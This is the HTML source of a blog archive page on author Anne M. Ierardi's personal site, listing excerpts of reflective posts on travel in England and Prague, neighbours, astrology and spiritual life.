nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #8224e3;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #8224e3;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles"></style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	</head>

<body class="archive category category-uncategorized category-1 custom-background wp-embed-responsive wp-theme-ashe fl-builder-lite-2-9-4-2 fl-no-js metaslider-plugin">
	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
									
										<a href="https://anneierardi.com/" class="header-logo-a">Anne M. Ierardi</a>
					
								
				<p class="site-description"></p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
			
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1699"><a href="https://anneierardi.com/">Home</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="https://anneierardi.com/news/">News</a></li>
<li id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1028"><a href="https://anneierardi.com/category/blog/">Blog</a></li>
<li id="menu-item-1344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1344"><a href="https://anneierardi.com/coming-alive-memoir/">Coming Alive Memoir</a></li>
<li id="menu-item-1404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1404"><a href="https://anneierardi.com/reviews/">Reviews</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-73"><a href="https://anneierardi.com/art/">Art</a>
<ul class="sub-menu">
	<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://anneierardi.com/art/abstracts/">Abstracts</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://anneierardi.com/art/jazz/">Jazz</a></li>
	<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://anneierardi.com/art/landscapes/">Landscapes</a></li>
</ul>
</li>
<li id="menu-item-1460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1460"><a href="https://anneierardi.com/spirituality/">Spiritual Life</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://anneierardi.com/bio-2/">About</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://anneierardi.com/contact/">Contact</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://anneierardi.com/store/">Books &#038; Art Shop</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa-solid fa-chevron-down"></i>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1699"><a href="https://anneierardi.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="https://anneierardi.com/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1028"><a href="https://anneierardi.com/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1344"><a href="https://anneierardi.com/coming-alive-memoir/">Coming Alive Memoir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1404"><a href="https://anneierardi.com/reviews/">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-73"><a href="https://anneierardi.com/art/">Art</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://anneierardi.com/art/abstracts/">Abstracts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://anneierardi.com/art/jazz/">Jazz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://anneierardi.com/art/landscapes/">Landscapes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1460"><a href="https://anneierardi.com/spirituality/">Spiritual Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://anneierardi.com/bio-2/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://anneierardi.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://anneierardi.com/store/">Books &#038; Art Shop</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			
<div class="main-content clear-fix boxed-wrapper" data-layout="col1-rsidebar" data-sidebar-sticky="1">
	
	<!-- Main Container -->
<div class="main-container">
	
	
<div class="category-description">  

	<h4>Uncategorized</h4>

	
</div><ul class="blog-grid"><li>			<article id="post-2246" class="blog-post post-2246 post type-post status-publish format-standard hentry category-blog category-uncategorized tag-anne-ierardi tag-anne-lister tag-anniversary tag-astrological-association tag-budapest tag-cape-cod-pride tag-charles-dickens tag-coming-alive tag-craigville-retreat-center tag-danube-cruise tag-fall tag-gay-pride-orleans tag-gemini tag-john-murelle tag-lgbtq tag-nottingham tag-pavia tag-prague tag-scorpio tag-summer-solstice tag-tabernacle tag-uniworld tag-virgina-woolf tag-women">
				
				<div class="post-media">
					<a href="https://anneierardi.com/what-a-long-strange-trip-its-been/"></a>
									</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://anneierardi.com/category/blog/" rel="category tag">Blog</a>,&nbsp;&nbsp;<a href="https://anneierardi.com/category/uncategorized/" rel="category tag">Uncategorized</a> </div>
										<h2 class="post-title">
						<a href="https://anneierardi.com/what-a-long-strange-trip-its-been/">&#8220;What a Long Strange Trip It&#8217;s Been&#8221;</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">November 6, 2025</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>&nbsp; &#8220;Just when I think I have learned the way to live, life changes.&#8221;  H. Prather  A long gap from my last blog&#8230; ongoing changes, stimulating travel and losses. I thought I was leading the way but &#8220;the way&#8221; leadeth me. This Monday morning, looking out my window, all is enveloped in gray like last June with rain on the way. Prague &amp; A Music Cruise on the Danube  We spent four days exploring Prague. The highlights were: walking the wonderous Medieval city, attending music concerts especially an elegant Mozart dinner theatre with singers and chamber orchestra dressed in period costume, and visiting the Franz Kafka museum. From Prague we traveled&hellip;</p>				</div>

				
				<div class="read-more">
					<a href="https://anneierardi.com/what-a-long-strange-trip-its-been/">read more</a>
				</div>
				
				<footer class="post-footer">

										<span class="post-author">
						<a href="https://anneierardi.com/author/ierardi/">
							<img alt='' src='https://secure.gravatar.com/avatar/807cf658d2d92368d95dd654dff17e03ec8cefa84b1050469b0bc77b9397182c?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/807cf658d2d92368d95dd654dff17e03ec8cefa84b1050469b0bc77b9397182c?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>						</a>
						<a href="https://anneierardi.com/author/ierardi/" title="Posts by Ierardi" rel="author">Ierardi</a>	
					</span>
					
					<a href="https://anneierardi.com/what-a-long-strange-trip-its-been/#comments" class="post-comments" >8 Comments</a>					
				</footer>

				<!-- Related Posts -->
				
			</article>
		
			</li><li>			<article id="post-2186" class="blog-post post-2186 post type-post status-publish format-standard hentry category-blog category-uncategorized tag-anne-ierardi tag-anniversary tag-cape-cod-pride tag-coming-alive tag-craigville-retreat-center tag-gay-pride-orleans tag-gemini tag-john-murelle tag-pavia tag-summer-solstice tag-tabernacle">
				
				<div class="post-media">
					<a href="https://anneierardi.com/making-all-things-new/"></a>
									</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://anneierardi.com/category/blog/" rel="category tag">Blog</a>,&nbsp;&nbsp;<a href="https://anneierardi.com/category/uncategorized/" rel="category tag">Uncategorized</a> </div>
										<h2 class="post-title">
						<a href="https://anneierardi.com/making-all-things-new/">Making All Things New</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">June 9, 2025</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>Behold, I am doing a new thing!  I am making a way in the wilderness     and streams in the wasteland. Isaiah 43 Greetings my friends! This morning, looking out my window, all is enveloped in fog, a mystical hue. I last blogged in winter,  a bitterly cold and windy one, worsened by uncertainty and chaos in the world.  Ongoing personal changes and losses recall Wordsworth&#8217;s poem: &#8220;The world is too much with us&#8230;&#8221; And yet and yet&#8230;one keeps on keeping on or as my mother would say at age 100 &#8220;I am grateful for everyday I can get out of bed and put my feet on the floor.&#8221;  So I&hellip;</p>				</div>

				
				<div class="read-more">
					<a href="https://anneierardi.com/making-all-things-new/">read more</a>
				</div>
				
				<footer class="post-footer">

										<span class="post-author">
						<a href="https://anneierardi.com/author/ierardi/">
							<img alt='' src='https://secure.gravatar.com/avatar/807cf658d2d92368d95dd654dff17e03ec8cefa84b1050469b0bc77b9397182c?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/807cf658d2d92368d95dd654dff17e03ec8cefa84b1050469b0bc77b9397182c?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>						</a>
						<a href="https://anneierardi.com/author/ierardi/" title="Posts by Ierardi" rel="author">Ierardi</a>	
					</span>
					
					<a href="https://anneierardi.com/making-all-things-new/#comments" class="post-comments" >6 Comments</a>					
				</footer>

				<!-- Related Posts -->
				
			</article>
		
			</li><li>			<article id="post-2075" class="blog-post post-2075 post type-post status-publish format-standard hentry category-uncategorized">
				
				<div class="post-media">
					<a href="https://anneierardi.com/the-man-next-door/"></a>
									</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://anneierardi.com/category/uncategorized/" rel="category tag">Uncategorized</a> </div>
										<h2 class="post-title">
						<a href="https://anneierardi.com/the-man-next-door/">The Man Next Door</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">December 13, 2024</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>We moved in during a freaky April 1st. snowstorm. A man in a fisherman&#8217;s yellow rain coat was already there clearing our driveway. He shook our hand and said &#8220;I am Paul. Welcome to the neighborhood.&#8221;  The end of that year Paul and his wife sold their home and moved away.  New Year&#8217;s Day 1999 We met our new neighbors Joel and Sally. They invited us to their New Year&#8217;s party which became an annual event. Joel was quick to introduce me to Annie Berry, a psychologist new to the area who became a good friend and colleague. Judy, anxious in social situations in those days, blurted out as she&hellip;</p>				</div>

				
				<div class="read-more">
					<a href="https://anneierardi.com/the-man-next-door/">read more</a>
				</div>
				
				<footer class="post-footer">

										<span class="post-author">
						<a href="https://anneierardi.com/author/ierardi/">
							<img alt='' src='https://secure.gravatar.com/avatar/807cf658d2d92368d95dd654dff17e03ec8cefa84b1050469b0bc77b9397182c?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/807cf658d2d92368d95dd654dff17e03ec8cefa84b1050469b0bc77b9397182c?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>						</a>
						<a href="https://anneierardi.com/author/ierardi/" title="Posts by Ierardi" rel="author">Ierardi</a>	
					</span>
					
					<a href="https://anneierardi.com/the-man-next-door/#comments" class="post-comments" >6 Comments</a>					
				</footer>

				<!-- Related Posts -->
				
			</article>
		
			</li><li>			<article id="post-2053" class="blog-post post-2053 post type-post status-publish format-standard hentry category-blog category-uncategorized tag-ann-walker tag-anna-freud tag-anne-lister tag-black-friars-pub tag-bolton-abbey tag-charles-dickens tag-florence-nightingale tag-freud-house tag-julian-of-norwich tag-norwich-cathedral tag-rochester tag-shibden-hall tag-sylvia-plath tag-westminister-cathedral tag-winchester-catherdral">
				
				<div class="post-media">
					<a href="https://anneierardi.com/savoring-moments-in-england-part-ii/"></a>
									</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://anneierardi.com/category/blog/" rel="category tag">Blog</a>,&nbsp;&nbsp;<a href="https://anneierardi.com/category/uncategorized/" rel="category tag">Uncategorized</a> </div>
										<h2 class="post-title">
						<a href="https://anneierardi.com/savoring-moments-in-england-part-ii/">Savoring Moments in England: Part II</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">November 25, 2024</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>Floating down the Stream of Time Floating down the stream of time from life to life with me. Makes no difference where you are or where you&#8217;d like to be&#8230;George Harrison   Eight weeks ago I  unpacked from my England tour yet there is still much to &#8220;unpack&#8221; as I reflect deeper. George Harrison&#8217;s lyrics floated in today&#8230; the quiet Beatle who shared my watery birth sign-Pisces. The Black Friars (Dominicans who wore black robes) founded a monastery in London from 1259 to 1539. Today in the same location, is the Black Friar&#8217;s pub, with monastic reliefs in stone and wood.  After a visit to St. Paul&#8217;s Cathedral I relished my first&hellip;</p>				</div>

				
				<div class="read-more">
					<a href="https://anneierardi.com/savoring-moments-in-england-part-ii/">read more</a>
				</div>
				
				<footer class="post-footer">

										<span class="post-author">
						<a href="https://anneierardi.com/author/ierardi/">
							<img alt='' src='https://secure.gravatar.com/avatar/807cf658d2d92368d95dd654dff17e03ec8cefa84b1050469b0bc77b9397182c?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/807cf658d2d92368d95dd654dff17e03ec8cefa84b1050469b0bc77b9397182c?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>						</a>
						<a href="https://anneierardi.com/author/ierardi/" title="Posts by Ierardi" rel="author">Ierardi</a>	
					</span>
					
					<a href="https://anneierardi.com/savoring-moments-in-england-part-ii/#comments" class="post-comments" >3 Comments</a>					
				</footer>

				<!-- Related Posts -->
				
			</article>
		
			</li><li>			<article id="post-1941" class="blog-post post-1941 post type-post status-publish format-standard hentry category-blog category-uncategorized tag-anne-boleyn tag-bronte tag-caliofrnia-lutheran-university tag-chartwell tag-churchill tag-england tag-haworth tag-hever-castle tag-jane-austen tag-vanessa-bell tag-virigina-woolf tag-w-yorkshire">
				
				<div class="post-media">
					<a href="https://anneierardi.com/savoring-moments-in-england-part-i/"></a>
									</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://anneierardi.com/category/blog/" rel="category tag">Blog</a>,&nbsp;&nbsp;<a href="https://anneierardi.com/category/uncategorized/" rel="category tag">Uncategorized</a> </div>
										<h2 class="post-title">
						<a href="https://anneierardi.com/savoring-moments-in-england-part-i/">Savoring Moments in England: Part I</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">October 14, 2024</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>From history to novels and paintings to gardens, cathedrals, pubs, and afternoon tea I am grateful for this amazing opportunity to tour England. Let&#8217;s make time for a cuppa tea?        Savoring Writers &#8211; Jane Austen We began our &#8220;Literary Tour&#8221; celebrating Jane Austen, hosted by Tours International.  The annual &#8220;Regency Parade in Bath&#8221; was fun and colorful with over 1400 participants dressed in period costumes. From there we walked over to the Jane Austen Center.  The next day we visited Chawton where Austen spent her later years with her sister and mother and the two churches where her father was rector.   Knocking on the wooden door of&hellip;</p>				</div>

				
				<div class="read-more">
					<a href="https://anneierardi.com/savoring-moments-in-england-part-i/">read more</a>
				</div>
				
				<footer class="post-footer">

										<span class="post-author">
						<a href="https://anneierardi.com/author/ierardi/">
							<img alt='' src='https://secure.gravatar.com/avatar/807cf658d2d92368d95dd654dff17e03ec8cefa84b1050469b0bc77b9397182c?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/807cf658d2d92368d95dd654dff17e03ec8cefa84b1050469b0bc77b9397182c?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>						</a>
						<a href="https://anneierardi.com/author/ierardi/" title="Posts by Ierardi" rel="author">Ierardi</a>	
					</span>
					
					<a href="https://anneierardi.com/savoring-moments-in-england-part-i/#comments" class="post-comments" >8 Comments</a>					
				</footer>

				<!-- Related Posts -->
				
			</article>
		
			</li><li>			<article id="post-1780" class="blog-post post-1780 post type-post status-publish format-standard hentry category-blog category-uncategorized tag-boston-globe tag-cape-cod tag-cape-rep tag-george-frazier tag-isadora-duncan tag-pisces tag-the-pianist-at-willesden-lane">
				
				<div class="post-media">
					<a href="https://anneierardi.com/end-of-the-season-blue-moon/"></a>
									</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://anneierardi.com/category/blog/" rel="category tag">Blog</a>,&nbsp;&nbsp;<a href="https://anneierardi.com/category/uncategorized/" rel="category tag">Uncategorized</a> </div>
										<h2 class="post-title">
						<a href="https://anneierardi.com/end-of-the-season-blue-moon/">End of the Season: Blue Moon</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">August 31, 2023</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>Blue Moon in Pisces Born in the sign of the fish I thrive on movement, fluidity, change. Yesterday I woke up with zero motivation. My dreams had brought me to many places. In comparision, Day seemed empty and cloudy.  We drove to Hyannis with Dolce. Rain started. We found an outdoor covered  cafe.  Alberto&#8217;s! A friendly waiter,  dog lover, brought Dolce water. Judy  ordered pasta. I ordered canelloni. We watched the world go by.   La Dolce Vita! Duende If you were in Boston in the early seventies you may have read George Frazier in the Boston Globe. His favorite word was from Andalusian Spanish. Duende meant in Stud Terkel&#8217;s words:&hellip;</p>				</div>

				
				<div class="read-more">
					<a href="https://anneierardi.com/end-of-the-season-blue-moon/">read more</a>
				</div>
				
				<footer class="post-footer">

										<span class="post-author">
						<a href="https://anneierardi.com/author/ierardi/">
							<img alt='' src='https://secure.gravatar.com/avatar/807cf658d2d92368d95dd654dff17e03ec8cefa84b1050469b0bc77b9397182c?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/807cf658d2d92368d95dd654dff17e03ec8cefa84b1050469b0bc77b9397182c?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>						</a>
						<a href="https://anneierardi.com/author/ierardi/" title="Posts by Ierardi" rel="author">Ierardi</a>	
					</span>
					
					<span class="post-comments">Comments Off<span class="screen-reader-text"> on End of the Season: Blue Moon</span></span>					
				</footer>

				<!-- Related Posts -->
				
			</article>
		
			</li><li>			<article id="post-1514" class="blog-post post-1514 post type-post status-publish format-standard hentry category-uncategorized">
				
				<div class="post-media">
					<a href="https://anneierardi.com/beverly/"></a>
									</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://anneierardi.com/category/uncategorized/" rel="category tag">Uncategorized</a> </div>
										<h2 class="post-title">
						<a href="https://anneierardi.com/beverly/">Beverly</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">August 30, 2022</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p></p>				</div>

				
				<div class="read-more">
					<a href="https://anneierardi.com/beverly/">read more</a>
				</div>
				
				<footer class="post-footer">

										<span class="post-author">
						<a href="https://anneierardi.com/author/ierardi/">
							<img alt='' src='https://secure.gravatar.com/avatar/807cf658d2d92368d95dd654dff17e03ec8cefa84b1050469b0bc77b9397182c?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/807cf658d2d92368d95dd654dff17e03ec8cefa84b1050469b0bc77b9397182c?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>						</a>
						<a href="https://anneierardi.com/author/ierardi/" title="Posts by Ierardi" rel="author">Ierardi</a>	
					</span>
					
					<span class="post-comments">Comments Off<span class="screen-reader-text"> on Beverly</span></span>					
				</footer>

				<!-- Related Posts -->
				
			</article>
		
			</li><li>			<article id="post-1168" class="blog-post post-1168 post type-post status-publish format-standard hentry category-blog category-uncategorized tag-don-wick tag-fall tag-les-feuilles-mortes tag-mary-oliver tag-pavia tag-scorpio">
				
				<div class="post-media">
					<a href="https://anneierardi.com/twelve-signs-of-the-zodiac-deep-diving-into-scorpio/"></a>
									</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://anneierardi.com/category/blog/" rel="category tag">Blog</a>,&nbsp;&nbsp;<a href="https://anneierardi.com/category/uncategorized/" rel="category tag">Uncategorized</a> </div>
										<h2 class="post-title">
						<a href="https://anneierardi.com/twelve-signs-of-the-zodiac-deep-diving-into-scorpio/">Twelve Signs of the Zodiac: Deep Diving into Scorpio</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">November 17, 2021</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>The Sign of Scorpio is symbolic of our New England fall: trees burst with energy showing off all their rich colors only to fall and return to the earth. People born under this sign understand its symbol of the phoenix rising from its own ashes. Pluto rules the sign &#8211; when that planet makes an alignment to your chart you also can experience the effects of change and regeneration. Keywords for this fixed water sign are: passionate, perceptive, resourceful, possessive,  determined,  and focused. Healing for Healers Almost twenty years ago, a group of healing professionals began meeting in Yarmouth Port for peer teaching and supervision. Over time, like the phoenix,&hellip;</p>				</div>

				
				<div class="read-more">
					<a href="https://anneierardi.com/twelve-signs-of-the-zodiac-deep-diving-into-scorpio/">read more</a>
				</div>
				
				<footer class="post-footer">

										<span class="post-author">
						<a href="https://anneierardi.com/author/ierardi/">
							<img alt='' src='https://secure.gravatar.com/avatar/807cf658d2d92368d95dd654dff17e03ec8cefa84b1050469b0bc77b9397182c?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/807cf658d2d92368d95dd654dff17e03ec8cefa84b1050469b0bc77b9397182c?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>						</a>
						<a href="https://anneierardi.com/author/ierardi/" title="Posts by Ierardi" rel="author">Ierardi</a>	
					</span>
					
					<a href="https://anneierardi.com/twelve-signs-of-the-zodiac-deep-diving-into-scorpio/#comments" class="post-comments" >3 Comments</a>					
				</footer>

				<!-- Related Posts -->
				
			</article>
		
			</li><li>			<article id="post-1082" class="blog-post post-1082 post type-post status-publish format-standard hentry category-blog category-uncategorized tag-long-days-journey-into-night tag-agnes-martin tag-appreciation tag-baudelaire tag-creativity-and-madness tag-eugene-oneill tag-harwood-museum-of-art tag-john-lennon tag-libra tag-nuccia-focile tag-parma tag-pavarotti tag-rev-betty-ann-lehmann tag-taos tag-verdi tag-womans-dream">
				
				<div class="post-media">
					<a href="https://anneierardi.com/twelve-signs-of-the-zodiac-libra/"></a>
									</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://anneierardi.com/category/blog/" rel="category tag">Blog</a>,&nbsp;&nbsp;<a href="https://anneierardi.com/category/uncategorized/" rel="category tag">Uncategorized</a> </div>
										<h2 class="post-title">
						<a href="https://anneierardi.com/twelve-signs-of-the-zodiac-libra/">Twelve Signs of the Zodiac: Libra &#8211; Appreciation</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">October 18, 2021</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>Musing on the sign of Libra I see the scales of justice, striving for balance and fairness. I hear Stevie Wonder’s song “All in Love is Fair.” Libra desires fairness in all things but love too?  John Lennon, a very famous Libran implored us to &#8220;give peace a chance.&#8221;   &nbsp; &nbsp; Yet, the word that most connects me to Libran energy is “appreciation.” Appreciation is a kind of gratitude expressed in painting or music, literature or  just Life at its fullest. Eugene O&#8217;Neil &#8211; October 16, 1888 &#8220;Man is born broken. He lives by mending. The grace of God is glue.&#8221; Eugene O&#8217;Neill quotes the poet Baudelaire in his moving&hellip;</p>				</div>

				
				<div class="read-more">
					<a href="https://anneierardi.com/twelve-signs-of-the-zodiac-libra/">read more</a>
				</div>
				
				<footer class="post-footer">

										<span class="post-author">
						<a href="https://anneierardi.com/author/ierardi/">
